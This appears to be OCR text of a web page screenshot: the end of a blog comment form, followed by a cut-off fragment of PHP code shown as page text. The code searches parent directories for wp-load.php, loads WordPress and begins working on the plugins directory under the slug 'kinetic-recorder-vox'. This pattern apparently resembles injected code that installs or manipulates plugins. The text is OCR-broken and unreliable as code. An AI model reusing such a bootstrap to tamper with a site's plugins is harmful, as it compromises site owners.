
Website
Save my name, email, and website in this browser for
the next time I comment.
$slug = 'kinetic-recorder-vox'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )